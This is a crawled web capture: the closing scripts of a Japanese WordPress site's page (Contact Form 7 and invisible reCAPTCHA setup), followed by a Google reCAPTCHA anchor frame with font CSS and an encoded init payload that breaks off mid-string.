} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.osaka-furusato.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcOVLUUAAAAAIxVbQqZmPOJ0w5aqMTAOCzW_kl1', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ja" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/smoothscroll.js?ver=6.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/drawer.js?ver=6.9" id="drawer-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/iScroll/5.1.3/iscroll.min.js?ver=6.9" id="iscroll-js"></script>
<script type="text/javascript" id="no-right-click-images-admin-js-extra">
/* <![CDATA[ */
var nrci_opts = {"gesture":"0","drag":"0","touch":"0","admin":"0"};
//# sourceURL=no-right-click-images-admin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.1" id="no-right-click-images-admin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5dFcrAAAAAFbrOgUzMlI4sBn2fyzwJCL8PIQj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5dFcrAAAAAFbrOgUzMlI4sBn2fyzwJCL8PIQj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5dFcrAAAAAFbrOgUzMlI4sBn2fyzwJCL8PIQj&co=aHR0cDovL3d3dy5vc2FrYS1mdXJ1c2F0by5jb206ODA.&hl=ja&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=br5hgucxky2k
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="ja"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mMPXbuXx09GGv9RiA8SzsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ja.js" nonce="mMPXbuXx09GGv9RiA8SzsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mMPXbuXx09GGv9RiA8SzsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wofDjgUYw5vDgWTCgcKyw64qwqbDtylxX8K7AsKsw6nCmsOxMQPCukNJw4TCgcOgwrdVw4/[base64]/DgGczw5vCvnQRw7jDtydWwokGw6jCihbDumh6I8KKwrpkJMOoDsKZNMKVwrgTw6DCrhrChcO9DEQBOzXDgXnCgT5kwpZuV8OjJ0hlY8ORwrfCmm5+wpp2wrfClStQw7TDikILcj7CjMOJwowCXcOGw47Cj8OAwqhfFG/[base64]/CmztAOlHDosKMwpLDjlzDosOVJxnDk8OCIURRw4V8w4TDocKcTXjCssOnOjseUcKuBRPDkCbDuMO0H2vCjC06LcK7wr3CiMKdZMOSw4/CuAZTwrNjwrd3HRzCiMO5I8KPwptNMGpOLztcIsKdCCxTTC/DhANJEiN/wpTCvRDCnMKAw5zDrMOKw44NGh/ClsKSw6E5WjPDscO3QhlFwqQYdEJFKsO5w7PDj8KXw5Fuw6czTRzCskBcP8KCw7NUXMK8w6QQwp1LcMKewo0XDQ8Aw7t+ZsKsw4p6wp/CnsKsPF7CqcKkWisBw7ciw61/czPCvMOyCkPDuQk8CDw/QhIYwrZWWjTDkznDqcKhMih3BMK7PMKSwrVyShbDgErCqmI/w5cFUHLDk8OvwoTDrgvDhcOKccObw709GjBVKh3Dqy1CwrfDhsOEGzfDmMKlLAR1B8OAw7HDp8Kyw6/[base64]/DrMOrJzsbw5bDtQLCm8KDM8OEKsONwovCp0ABZhdvw7xiXMKxw6suKMOxw7zDrWTCniQ+w4bDiXhzw5pAE1